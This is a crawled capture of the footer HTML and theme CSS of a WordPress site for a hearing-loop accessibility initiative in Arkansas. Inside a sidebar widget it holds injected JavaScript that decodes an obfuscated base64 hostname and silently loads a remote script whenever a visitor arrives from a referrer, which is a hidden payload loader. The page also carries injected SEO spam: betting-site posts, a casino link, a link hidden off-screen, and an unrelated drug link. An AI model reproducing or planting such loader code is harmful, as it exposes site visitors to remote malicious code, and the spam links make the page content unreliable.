<li><a href="https://ensinomusicalkarla.com.br/prozac-generico-informacoes-detalhadas/">https://ensinomusicalkarla.com.br/prozac-generico-informacoes-detalhadas/</a></li>
</ul>
<p><script><br />
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);<br />
</script></p></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">QUICK LINKS</h3><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2005"><a href="https://www.letslooparkansas.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.letslooparkansas.org/about-lets-loop-arkansas/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2084"><a href="https://www.letslooparkansas.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://www.letslooparkansas.org/mission-lets-loop-arkansas/">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"><a href="https://www.letslooparkansas.org/lets-loop-arkansas-frequently-asked-questions/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.letslooparkansas.org/contact-lets-loop-arkansas/">Contact</a></li>
</ul></div></section><section id="text-3" class="widget widget_text"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget">Thanks for your interest in Let's Loop Arkansas! initiative. <a href="http://www.letslooparkansas.org/contact-lets-loop-arkansas/">Click here</a> to contact us.</div>
		</section><section id="recent-posts-3" class="widget widget_recent_entries"><h3 class="widget-title">NEWS</h3><div class="widget-recent-entries-list"><article class="post-7835 post type-post status-publish format-standard hentry category-news entry"><div class="entry-content"><h4 class="entry-title"><a href="https://www.letslooparkansas.org/mariobet-oyun-stratejileri-kazanma-sansinizi-artirin/">Mariobet Oyun Stratejileri: Kazanma Şansınızı Artırın</a></h4><div class="entry-summary">Mariobet oyunları hakkında bilgi, stratejiler ve risk yönetimi ile etkili bahis yönetimi ipuçlarını keşfedin. Başarıya ulaşmanın yollarını öğrenin!&hellip;</div><div class="link-more"><a href="https://www.letslooparkansas.org/mariobet-oyun-stratejileri-kazanma-sansinizi-artirin/" class="more-link">Continue reading<span class="screen-reader-text"> &ldquo;Mariobet Oyun Stratejileri: Kazanma Şansınızı Artırın&rdquo;</span>&hellip;</a></div></div></article><article class="post-7833 post type-post status-publish format-standard hentry category-news entry"><div class="entry-content"><h4 class="entry-title"><a href="https://www.letslooparkansas.org/betkomda-en-cok-kazandiran-bahisler/">Betkom&#8217;da En Çok Kazandıran Bahisler</a></h4><div class="entry-summary">Betkom&#8217;da kazançları artırmanın yollarını, en popüler bahis türlerini ve yüksek oranlı fırsatları keşfedin; rekabetçi ortamda ipuçlarıyla şansınızı artırın.&hellip;</div><div class="link-more"><a href="https://www.letslooparkansas.org/betkomda-en-cok-kazandiran-bahisler/" class="more-link">Continue reading<span class="screen-reader-text"> &ldquo;Betkom&#8217;da En Çok Kazandıran Bahisler&rdquo;</span>&hellip;</a></div></div></article><article class="post-7828 post type-post status-publish format-standard hentry category-1xbet-bangladesh entry"><div class="entry-content"><h4 class="entry-title"><a href="https://www.letslooparkansas.org/1xbet-apk-get-for-android-%e1%90%89-free-1xbet-apk-latest-versio/">1xbet Apk Get For Android ᐉ Free 1xbet Apk Latest Versio</a></h4><div class="entry-summary">1xbet Apk Get For Android ᐉ Free 1xbet Apk Latest Version 1xbet App Download With Regard To Android&hellip;</div><div class="link-more"><a href="https://www.letslooparkansas.org/1xbet-apk-get-for-android-%e1%90%89-free-1xbet-apk-latest-versio/" class="more-link">Continue reading<span class="screen-reader-text"> &ldquo;1xbet Apk Get For Android ᐉ Free 1xbet Apk Latest Versio&rdquo;</span>&hellip;</a></div></div></article></div></section><section id="text-5" class="widget widget_text"><h3 class="widget-title">NOTICE!</h3>			<div class="textwidget"><p>If you are buying a hearing aid for the first time, be sure to ask that a manual telecoil be included. With a manual telecoil, you can expand the functionality of your hearing aid or cochlear implant.</p>
<div id="6in6za8h" class="angular-collapse-div partners-collapse-inside" style="position: fixed; right: -1826px; top: -724px; overflow: hidden; width: 297px; visibility: hidden;">
<p><a rel="dofollow" href="https://analist.org">Analist</a></p>
</div>
</div>
		</section>
			</aside>

		</div>

	</div>
<div class="site-footer-area footer-area-site-info"><div class="site-footer-area-inner site-info-inner"><div id="site-info" class="site-info">© 2017 Let's Loop Arkansas! | Website Developed by <a href="http://www.yatsocial.com/" target="_blank">YourAdTeam</a></div>
	<nav class="social-links" role="navigation" aria-labelledby="social-links-label-58">

		<h2 class="screen-reader-text" id="social-links-label-58">Social Menu</h2>

		<ul id="menu-social-links-2" class="social-links-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2055"><a href="https://www.facebook.com/LetsLoopAr/"><span class="screen-reader-text">Like us on Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054"><a href="https://twitter.com/letsloopar"><span class="screen-reader-text">Follow on Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://pinupkz-games.com/"><span class="screen-reader-text">Pin-Up</span></a></li>
<li class="back-to-top-link"><a href="#" class="back-to-top" title="Back to top"><span class="screen-reader-text">Back to top &uarr;</span></a></li></ul>
	</nav>

	</div></div>

</footer>


	</div><!-- /.site-inner -->
</div><!-- /#page -->

<script type='text/javascript' src='https://www.letslooparkansas.org/wp-content/themes/polyclinic/assets/js/scripts-global.js?ver=1.4.4' id='polyclinic-scripts-global-js'></script>
<script type='text/javascript' src='https://www.letslooparkansas.org/wp-content/themes/polyclinic/assets/js/scripts-navigation.js?ver=1.4.4' id='polyclinic-scripts-navigation-js'></script>
<script type='text/javascript' src='https://www.letslooparkansas.org/wp-content/themes/polyclinic/assets/js/scripts-sticky.js?ver=1.4.4' id='polyclinic-scripts-sticky-js'></script>
<script type='text/javascript' src='https://www.letslooparkansas.org/wp-content/themes/polyclinic/assets/js/skip-link-focus-fix.js?ver=1.4.4' id='polyclinic-skip-link-focus-fix-js'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.letslooparkansas.org/wp-content/uploads/wmtheme-polyclinic/polyclinic-styles.css?ver=1.4.4
body_size: 24986
content:
@charset "UTF-8";html{font-family:sans-serif; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%}body{margin:0}article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary{display:block}audio, canvas, progress, video{display:inline-block}audio:not([controls]){display:none; height:0}progress{vertical-align:baseline}template, [hidden]{display:none}a{background-color:transparent}a:active, a:hover{outline-width:0}abbr[title]{border-bottom:none; text-decoration:underline; text-decoration:underline dotted}b, strong{font-weight:inherit}b, strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em; margin:0.67em 0}mark{background-color:#ff0; color:#000}small{font-size:80%}sub, sup{font-size:75%; line-height:0; position:relative; vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code, kbd, pre, samp{font-family:monospace, monospace; font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box; height:0; overflow:visible}button, input, select, textarea{font:inherit}optgroup{font-weight:bold}button, input, select{overflow:visible}button, input, select, textarea{margin:0}button, select{text-transform:none}button, [type="button"], [type="reset"], [type="submit"]{cursor:pointer}[disabled]{cursor:default}button, html [type="button"], [type="reset"], [type="submit"]{-webkit-appearance:button}button::-moz-focus-inner, input::-moz-focus-inner{border:0; padding:0}button:-moz-focusring, input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0; margin:0 2px; padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box; color:inherit; display:table; max-width:100%; padding:0; white-space:normal}textarea{overflow:auto}[type="checkbox"], [type="radio"]{box-sizing:border-box; padding:0}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield}[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration{-webkit-appearance:none}html{overflow-y:scroll; box-sizing:border-box}*, *::before, *::after{box-sizing:inherit}menu, ol, ul{padding:0; margin:0}ul{list-style:disc}figure{margin:0}caption{text-align:left; caption-side:bottom}::-webkit-input-placeholder{line-height:normal}img{max-width:100%}embed, iframe, object, video{width:100%; max-width:100%}@-moz-viewport{width:device-width}@-ms-viewport{width:device-width}@-webkit-viewport{width:device-width}@viewport{width:device-width}[role="button"]{cursor:pointer}a{text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dashed}hr{clear:both; height:2px; margin:1.9044rem 0; border:0}abbr[title], acronym[title]{cursor:help}blockquote{clear:both; position:relative; padding:1em 0; margin:1.62em 0; text-align:center}blockquote::after, blockquote::before{content:''; display:block; position:absolute; width:38%; height:100%; left:31%; top:0; pointer-events:none; border-top:1px solid; border-bottom:1px solid}blockquote::after{width:2%; left:49%; border-top:0.19em solid; border-bottom:0.19em solid}blockquote p{margin-bottom:1em}blockquote p:last-child{margin:0}cite{border:0}cite::before{content:'\2014\2002'}blockquote cite{display:block; margin-top:0.62em}q::before{content:'\201C'}[dir="rtl"] q::before{content:'\201D'}q::after{content:'\201D'}[dir="rtl"] q::after{content:'\201C'}mark, ins, .highlight{padding:0.19em 0; margin:0 0.38em; -webkit-box-decoration-break:clone; box-decoration-break:clone}s, del{text-decoration:line-through; color:inherit; opacity:.66}img, iframe{vertical-align:middle}img[width], img[height]{height:auto}iframe{border:0; outline:0}iframe:focus{outline:thin dotted}code{position:relative; display:inline-block; padding:0 0.62em; margin:0 0.19em}mark code, ins code, .highlight code, .form-allowed-tags code, .taxonomy-description code{display:inline; padding:0 0.38em; background:none; color:inherit}pre{position:relative; max-width:100%; padding:1em; margin-bottom:1.62em; overflow:auto; -moz-tab-size:2; tab-size:2}ul, ol{margin-top:0; margin-bottom:1em; margin-left:1.38em; margin-right:0}li > ul, li > ol{margin-bottom:0}ol ol{list-style:upper-alpha}ol ol ol{list-style:upper-roman}ol ol ol ol{list-style:lower-alpha}dl{margin-bottom:1.62em}dt{margin-top:0.62em}dd{margin-left:1.62em}a, p, address, textarea, .comment-content a, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .entry-title, .page-title{overflow-wrap:break-word; word-wrap:break-word}pre, pre code, select{overflow-wrap:normal; word-wrap:normal}table{width:100%; margin:0 0 1.62em; border:2px solid}.site table{border-collapse:collapse}caption{padding:1em 0}th, td{padding:0.62em 1em; border:1px solid; vertical-align:top}th, tfoot td{text-align:left; border-width:2px}.screen-reader-text, .comments-title .add-comment-link, .comments-link .comments-title, .hide-widget-title-accessible .widget-title, .hide-widget-title-accessible .widgettitle, .blog .site-content .page-header, .site-content .archives-listing .page-header, .site-content .search-results-listing .page-header, .site-description, .main-navigation-container .hide > a, .main-navigation-container .hide-link > a, .menu-toggle-skip-link-container, .entry-meta-description, .posts .entry-meta .author, .widget-staff-filter label span, html:not(.fl-builder-edit) .hide-accessibly{clip:rect(1px, 1px, 1px, 1px); position:absolute !important; height:1px; width:1px; line-height:1px; overflow:hidden}.main-navigation-container .hide > a:focus, .main-navigation-container .hide-link > a:focus{clip:auto; position:static !important; height:auto; width:auto; line-height:normal; overflow:visible}.screen-reader-text, .comments-title .add-comment-link{padding:0; margin:0}.screen-reader-text:hover, .comments-title .add-comment-link:hover, .screen-reader-text:active, .comments-title .add-comment-link:active, .screen-reader-text:focus, .comments-title .add-comment-link:focus{clip:auto !important; display:block; width:auto; height:auto; left:0.38rem; top:0.38rem; line-height:normal; text-decoration:none; padding:1rem; font-size:14px; font-size:.81rem; font-weight:700; background-color:#47c; color:#fff; z-index:100000}.focus-position-static:hover, .comments-title .add-comment-link:hover, .focus-position-static:active, .comments-title .add-comment-link:active, .focus-position-static:focus, .comments-title .add-comment-link:focus{position:static !important; margin:1px; text-align:center}#content[tabindex="-1"]:focus{outline:0}.overflow-hidden, .wp-caption, .wp-caption .wp-caption-text, .gallery, .gallery-item, .gallery-icon, .gallery-caption, .comment-list > li, .comment-list .children > li, .comment-meta, .comment-navigation, .tiled-gallery-item, .site .search-form .search-submit, .site .search-form .search-submit:hover, .site .search-form .search-submit:active, .site .search-form .search-submit:focus, .social-links ul, .pagination, .content-container .widget-staff-filter{overflow:hidden}.vertical-align-top{vertical-align:top}.vertical-align-middle, [class^="icon-"].vertical-align-middle::before, [class*="icon-"].vertical-align-middle::before{vertical-align:middle}.vertical-align-baseline, [class^="icon-"].vertical-align-baseline::before, [class*="icon-"].vertical-align-baseline::before{vertical-align:baseline}.vertical-align-bottom, [class^="icon-"].vertical-align-bottom::before, [class*="icon-"].vertical-align-bottom::before{vertical-align:bottom}.clearfix::after, .clear::after, .gallery::after, .site-header::after, .site-content::after, .site-footer::after, .entry-content::after, .comment-content::after, .widget_text::after, .tagcloud::after, .jetpack_subscription_widget form::after, .site-header-inner::after, .site-main::after, .posts::after, .list-subpages-container::after, .footer-area-site-info::after, .header-info-widgets::after, .site-footer-area-inner::after, .footer-widgets::after{content:''; clear:both; display:table; table-layout:fixed}.clear{clear:both}.site .mejs-container{min-height:50px; margin:1.62em 0}.site .mejs-container .mejs-controls{height:50px; padding:0 20px; background:#4a4c4e}.site .mejs-container .mejs-controls div{margin-top:10px}.site .mejs-container .mejs-controls button{box-shadow:none}.site .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background:#3b3d3e}.site .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{height:6px; margin-top:2px; background:#595b5e; border-radius:0}.site .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background:#86898c}.site .mejs-container video{height:auto}.site .wp-audio-playlist .mejs-container{height:50px !important}.site .mejs-video{width:100% !important}.site .mejs-overlay-button{margin:-50px 0 0 !important; margin-left:-50px !important}.site .wp-playlist{padding:1.62em; margin:1.62em 0; background-color:#b5b3b1; border:0}.site .wp-playlist .mejs-container{width:100% !important}.site .wp-playlist .wp-playlist-playing{background:none}.site .wp-playlist-tracks{margin-top:1em}.site .wp-playlist-item{padding:0.62em 0; border-color:#a6a4a1}.site .wp-playlist-item-length{margin-top:0.62em}.site .wp-playlist-current-item{margin-bottom:1em}.wp-video .mejs-controls, .wp-video-playlist .mejs-controls{visibility:hidden}.wp-video:hover .mejs-controls, .wp-video-playlist:hover .mejs-controls{visibility:visible}.wp-video .mejs-layer, .wp-video-playlist .mejs-layer{width:100% !important; height:100% !important}.entry-media .mejs-container, .entry-media .wp-playlist{margin:0}body:before{display:none}@media only screen and (min-width:28em){body:before{content:"device_s"} }@media only screen and (min-width:42em){body:before{content:"device_m"} }@media only screen and (min-width:55em){body:before{content:"device_l"} }@media only screen and (min-width:80em){body:before{content:"device_xl"} }@media only screen and (min-width:100em){body:before{content:"device_xxl"} }@media only screen and (min-width:120em){body:before{content:"device_xxxl"} }@media only screen and (min-width:160em){body:before{content:"device_xxxxl"} }html{font-size:100%; font-family:'Helvetica Neue', Helvetica, Arial, sans-serif}@media only screen and (min-width:28em){html{font-size:100%} }pre, code, kbd, tt, var{font-family:'Lucida Console', Monaco, 'Courier New', monospace; font-size:1em; font-style:normal; font-weight:400; text-transform:none; text-decoration:none}pre, pre code{white-space:-moz-pre-wrap; white-space:pre-wrap; line-height:1.5}p, address{padding:0; margin:0 0 1.62em}.uppercase{text-transform:uppercase}[class^="icon-"]::before, [class*="icon-"]::before{-moz-osx-font-smoothing:grayscale; -webkit-font-smoothing:antialiased}input, select, textarea, .fl-widget .jetpack_subscription_widget .widgettitle, .posts .entry-subtitle{font-size:1rem}.widget-title, .sidebar .widgettitle{font-size:0.905rem}.site-title{font-size:1.19rem}.list-subpages .page-icon, .single-fl-builder-template .entry-header h1{font-size:1.62rem}blockquote blockquote, .font-size-m, .sidebar .widget-recent-entries-list .entry-date, .widget-area .widget-recent-entries-list .entry-date, .sidebar .widget-recent-entries-list .entry-title, .widget-area .widget-recent-entries-list .entry-title, div.sharedaddy .sd-title{font-size:1em}.font-size-xs, .post-navigation .label, .post-navigation .taxonomy, .entry-subtitle{font-size:0.62em}blockquote cite, code, pre, small, .small, .font-size-s, .wp-caption .wp-caption-text, .gallery-caption, #cancel-comment-reply-link, .comment-form label, .comments-title .add-comment-link, .comment-metadata, .comment .reply, .menu-item-description, .widget-recent-entries-list .month, .widget-recent-entries-list .entry-title .entry-subtitle, .sidebar .widget-recent-entries-list .link-more, .widget-area .widget-recent-entries-list .link-more, .posts .type-wm_staff .entry-subtitle{font-size:0.81em}.main-navigation-container li ul, .posts .entry-meta .entry-date .year, .posts .entry-meta, .site-footer, .sidebar, .header-info-widgets, .breadcrumbs-container, .widget .entry-subtitle{font-size:0.905em}.post-table-of-contents a::before, .fl-col .widget-staff-filter .widget-title{font-size:1.19em}blockquote, .font-size-l, .comments-title, .posts .entry-title, .posts .page-title, .social-links, .post-navigation a, .widget-recent-entries-list .entry-title{font-size:1.38em}.font-size-xl, .intro-title, .mobile-menu-container i, .mobile-menu-container span, .widget-recent-entries-list .entry-date{font-size:1.62em}.weight-800{font-weight:800}.weight-700, dt, th, tfoot td, .comment-form label, .link-more, .pagination .current, .widget_calendar caption, .widget .current-menu-item > a, .widget .current_page_item > a, abbr, .button, button, input[type="button"], input[type="reset"], input[type="submit"], .main-navigation-container .button > a, .entry-title, .page-title, .widget-title, .sidebar .widgettitle, .site-title, .current-menu-item > a, .current-menu-ancestor > a, .menu-toggle-bar-container, .post-table-of-contents a::before, .post-navigation a, .post-navigation .taxonomy-staff_position, .list-subpages .subpage-media, .list-subpages .more-link, .comments-title, .comment-navigation, .footer-area-site-info a, .widget-recent-entries-list .day, .footer-info-widgets a, .breadcrumbs-title, div#jp-relatedposts .jp-relatedposts-headline, div.sharedaddy .sd-title{font-weight:700}.weight-600{font-weight:600}.weight-500{font-weight:500}.weight-400, blockquote cite, #cancel-comment-reply-link, .comments-title .add-comment-link, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .mobile-menu-container i, .mobile-menu-container span, .post-navigation .taxonomy, .comments-title span, .sidebar .wm-subnav li li a::before, .sidebar .widget_nav_menu li li a::before, .widget-recent-entries-list .entry-title .entry-subtitle, .sidebar .widget-recent-entries-list .link-more, .widget-area .widget-recent-entries-list .link-more, .entry-subtitle, .posts .entry-subtitle{font-weight:400}.weight-300, blockquote, .menu-item-description, .post-navigation .label, .single-fl-builder-template .entry-header h1{font-weight:300}.weight-200{font-weight:200}.weight-100{font-weight:100}caption, .gallery-caption, .recentcomments a, blockquote, .comments-title span, .single-fl-builder-template .entry-header h1{font-style:italic}cite, .widget_calendar caption, .list-subpages .subpage-media{font-style:normal}html, .line-height-m, .form-allowed-tags, .sidebar, .tagcloud, blockquote{line-height:1.62}blockquote, table, .line-height-s, .wp-caption .wp-caption-text, .gallery-caption, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .main-navigation-container li ul a{line-height:1.38}.line-height-xs, .button, button, input[type="button"], input[type="reset"], input[type="submit"], .main-navigation-container .button > a, .header-info-widgets .social-links{line-height:1}.alignleft, .wp-caption.alignleft, img.alignleft{float:left; margin-right:1em; margin-bottom:1em}.alignright, .wp-caption.alignright, img.alignright{float:right; margin-left:1em; margin-bottom:1em}.aligncenter, .wp-caption.aligncenter, img.aligncenter{display:block; margin-left:auto; margin-right:auto}.alignnone, img.alignnone{margin:0}blockquote.alignleft, blockquote.alignright{clear:none; width:50%; padding:0; margin-top:0; margin-left:6%; margin-right:6%; text-align:left; padding:0 6%}@media only screen and (min-width:28em){blockquote.alignleft, blockquote.alignright{width:38%} }blockquote.alignleft::after, blockquote.alignright::after, blockquote.alignleft::before, blockquote.alignright::before{width:1px; height:62%; top:19%; border:0; left:auto; right:auto}blockquote.alignleft::after, blockquote.alignright::after{height:6%; top:47%; border:0}blockquote.alignleft{padding-left:0; margin-left:0; text-align:right}blockquote.alignleft::after, blockquote.alignleft::before{right:0; border-right:1px solid}blockquote.alignleft::after{border-right:0.19em solid}@media only screen and (min-width:100em){blockquote.alignleft{margin-left:-9.5%} }blockquote.alignright{padding-right:0; margin-right:0}blockquote.alignright::after, blockquote.alignright::before{left:0; border-right:1px solid}blockquote.alignright::after{border-left:0.19em solid}@media only screen and (min-width:100em){blockquote.alignright{margin-right:-9.5%} }.wp-caption{position:relative; display:inline-block; max-width:100%; padding:0; margin:0 auto 1.62em; text-align:center; text-transform:uppercase; background:transparent}.wp-caption .wp-caption-text{padding:1em 0 0}.gallery{clear:both; margin:0 0 1.62em}.gallery a{display:block; width:100%}.gallery img{width:100%}.gallery-item{float:left; position:relative; width:48%; padding:0; margin:0 1% 2%}.gallery-columns-1 .gallery-item{float:none; width:100%}@media only screen and (min-width:42em){.gallery-item{width:31.33333%} .gallery-columns-2 .gallery-item{width:48%} }@media only screen and (min-width:55em){.gallery-columns-3 .gallery-item{width:31.33333%} .gallery-columns-4 .gallery-item{width:23%} .gallery-columns-5 .gallery-item{width:18%} .gallery-columns-6 .gallery-item{width:14.66667%} .gallery-columns-7 .gallery-item{width:12.28571%} .gallery-columns-8 .gallery-item{width:10.5%} .gallery-columns-9 .gallery-item{width:9.11111%} }.gallery-icon{display:block}.gallery-caption{display:block; position:absolute; width:100%; max-height:50%; left:0; right:0; bottom:0; padding:0.62em 1em; opacity:0; transition:opacity .3s}.gallery-item:hover .gallery-caption{opacity:1}@media only screen and (min-width:42em){.gallery-columns-5 .gallery-caption, .gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption{display:none} }.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley{display:inline; width:auto; max-height:1em; margin:0; border:0}.twitter-tweet-rendered{width:100% !important; margin:1.62em 0 !important}.wp-video{width:100% !important; height:auto !important}form{margin:0 0 1.62em}fieldset{padding:0; margin:0; border:0}button, input, select, textarea{max-width:100%; padding:0.62em; line-height:normal; font-size:1em; font-family:inherit; color:inherit; border:2px solid; outline:0; vertical-align:baseline}select{padding:calc( 0.62em - 4px)}option{background:#fafcfe !important; color:#6a6c6e !important}textarea, select[multiple], select[size]{height:auto; line-height:1.62}textarea, input:not([type]), input[type="email"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"]{-webkit-appearance:none}input[type="search"]{box-sizing:border-box}:invalid{box-shadow:none}label{display:inline-block; padding-bottom:0.19em}label[for]{cursor:pointer}label + input[type="checkbox"]{margin-left:0.38em}select, input:not([type]), input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{width:17em}textarea{vertical-align:top; overflow-y:auto; resize:vertical}input[type="checkbox"], input[type="radio"]{position:relative; width:1em; height:1em; bottom:-0.19em; margin-right:0.38em; vertical-align:baseline}select{position:relative; height:auto; line-height:1.62; -webkit-appearance:none; -moz-appearance:none; background-image:url("[data-uri]"); background-size:8px 8px; background-position:right center; background-origin:content-box; background-repeat:no-repeat}select:disabled{cursor:default; opacity:.66}select::-ms-expand{display:none}input[disabled]{cursor:default; opacity:.66}.comment-respond{padding:1.62em 0 0; border-top:2px solid}.comment-list .comment-respond{margin:1.62em 0; border-bottom:2px solid}.comment-reply-title{margin-bottom:0.62em}#cancel-comment-reply-link{float:right}.comment-form p{margin-bottom:1em}.comment-form label{display:block}.comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea{width:100%}.comment-form-url{clear:both}@media only screen and (min-width:28em){.comment-form-author, .comment-form-email{float:left; width:48%; margin-left:4%} .comment-form-author{margin-left:0} }.form-search, .search-form{display:block; position:relative; max-width:100%; margin:0; text-align:left}.form-search .search-field, .search-form .search-field{position:relative; width:100%; text-align:inherit; z-index:0}.entry-summary{margin:0 0 1.62em}.entry-media img{width:100%}.wp-video .mejs-container, .wp-video-playlist .mejs-container{position:relative; max-width:100%; height:0 !important; padding:0 0 56.25%}.wp-video .mejs-container .mejs-inner, .wp-video-playlist .mejs-container .mejs-inner{position:absolute; width:100%; height:100%; left:0; top:0}.pagination{clear:both}.pagination a, .pagination span{display:none; width:2.6244em; padding:0.62em 0; margin:0.19em; margin-left:0; text-align:center; text-decoration:none}.pagination a{opacity:.66}.pagination > span, .pagination a:active, .pagination a:hover, .pagination .current{opacity:1}.pagination .prev, .pagination .next{display:inline-block; opacity:1}.pagination > span.dots, .pagination .extend{width:auto}@media only screen and (min-width:42em){.pagination a, .pagination span{display:inline-block} }.post-table-of-contents{padding:1.62em 0 0; margin:1.62em 0; border-top:2px solid}.post-table-of-contents.top{display:none}.post-table-of-contents.bottom{clear:both}.post-table-of-contents ol{margin:0; list-style:none}.post-table-of-contents li{padding:0.19em 0}.post-table-of-contents a{display:block; line-height:1.38}.post-table-of-contents .current a, .post-table-of-contents .passed a{color:inherit}@media only screen and (min-width:42em){.post-table-of-contents.top{float:left; display:block; max-width:38%; padding:0 1em 1em; padding-left:0; margin:0 1.62em 1em; margin-left:0; border:0; border-right:2px solid; border-bottom:2px solid} }.entry-meta-element::before, .entry-meta .comments-link a::before, .entry-meta .entry-likes a::before{content:''; position:relative; margin:-0.095em 0 0; margin-right:0.095em; font-size:1.38em; vertical-align:middle}.entry-meta{padding:1em 0 0; margin:1.62em 0 0; border-top:2px solid}.entry-meta a{color:inherit}.single .entry-meta{margin-bottom:1.62em}.entry-meta-top{padding:1em 0; margin-top:0; border-bottom:2px solid}.entry-meta-element{margin-right:0.38em; opacity:.66}.single .entry-meta-element{margin-right:1em}.entry-meta .zilla-likes, .entry-meta .zilla-likes:hover, .entry-meta .zilla-likes.active{background:transparent; margin:0 !important; padding-left:0 !important}.entry-meta .tags-links a{margin:0 0.19em; text-transform:lowercase}.entry-meta .tags-links a::before{content:'#'}.entry-meta .entry-edit{font-variant:small-caps}.entry-date{cursor:help}.comments-area{position:relative}.comments-title .add-comment-link{display:block; margin:1em 0}@media only screen and (min-width:55em){.comments-title .add-comment-link{float:right; margin:0} }.comment-list{padding:0; margin:0 0 1.62em}.comments-closed + .comment-list{margin-top:1.62em}.comment-list > li, .comment-list .children > li{position:relative; min-height:6.25rem; padding:1.62em 0 0; padding-left:3.125rem; margin:0; background:none}@media only screen and (min-width:42em){.comment-list > li, .comment-list .children > li{padding-left:5rem} }.comment-list .children{clear:both; margin:0; margin-left:-2.5rem}@media only screen and (min-width:42em){.comment-list .children{margin-left:-3.75rem} }.comment-body{padding:1.62em}.comment-meta{clear:both; padding-bottom:0.62em; margin-bottom:1em; border-bottom:2px solid}.comment-meta .avatar{position:absolute; width:3.75rem; left:0; top:1.62em; border-radius:50%}@media only screen and (min-width:42em){.comment-meta .avatar{width:5.625rem} }.comment-author{float:left}.comment-metadata{float:right; opacity:.66}.comment-metadata .edit-link{padding-left:1.62em; font-variant:small-caps}.comment-content p, .comment-content blockquote, .comment-content table{margin-bottom:1em}.comment-navigation{display:block; position:relative; clear:both; padding:1.62em 0}.comment-navigation div{padding:1em 0 0; text-align:center}@media only screen and (min-width:42em){.comment-navigation div{width:auto; padding:0; margin:0} }.comment-navigation a{display:block; padding:0.62em 1em; line-height:normal; cursor:pointer; transition:opacity .3s}.comment-navigation a:hover{text-decoration:none; opacity:.75}@media only screen and (min-width:42em){.comment-navigation .nav-previous{float:left} .comment-navigation .nav-next{float:right} }.sidebar{margin:1.62rem 0 0; padding:1.62rem 0 0}@media only screen and (min-width:55em){.sidebar{float:right; margin-top:0; padding-top:0} }.sidebar .widget{margin:2.6244em 0 0}.sidebar .screen-reader-text + .widget, .sidebar .comments-title .add-comment-link + .widget, .comments-title .sidebar .add-comment-link + .widget{margin-top:0}.widget ul{margin:0; list-style:none}.widget ul li{padding:0.38em 0; border-top:1px solid; border-bottom:1px solid}.widget ul li + li{margin-top:-1px}.widget ul li ul{position:relative; bottom:-0.38em; margin:0 0 -1px}.widget ul li li{padding-left:1em}.widget_calendar caption{text-align:center; caption-side:top}.widget_calendar table{margin:0}.widget_calendar tr th, .widget_calendar tr td{width:auto; height:2.6244em; padding:0; text-align:center}.widget_calendar tbody a{display:block; width:100%; height:100%; line-height:2.6244}.widget_calendar tfoot a{color:inherit}.widget_recent_comments ul li, .widget_recent_entries ul li, .widget_zilla_likes_widget ul li{position:relative; padding-left:1.62em}.widget_recent_entries .post-date{display:block}.widget .tagcloud a{float:left; position:relative; display:inline-block; width:auto; padding:0.19em 0.62em; margin:2px 2px 0; margin-left:0; white-space:nowrap; font-size:1em !important; background-color:transparent; color:inherit; border:1px solid; z-index:0; transition:background .3s, color .3s, border .3s, opacity .3s}.widget .tagcloud:hover a, .widget .tagcloud:focus a, .widget .tagcloud:active a{opacity:.33}.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active{text-decoration:none; z-index:1; opacity:1}.widget .tagcloud a:hover::before, .widget .tagcloud a:focus::before, .widget .tagcloud a:active::before{display:block}.widget .tagcloud a::before{content:attr(title); position:absolute; display:none; left:100%; top:-1px; padding:0.19em 0.62em; pointer-events:none; border:1px solid}.breadcrumbs-title{margin-right:0.62em}@media only screen and (min-width:42em){.breadcrumbs-title{margin-right:1.62em} }.breadcrumbs .sep{opacity:.66}@media only screen and (min-width:42em){.breadcrumbs .sep{margin:0 0.62em} 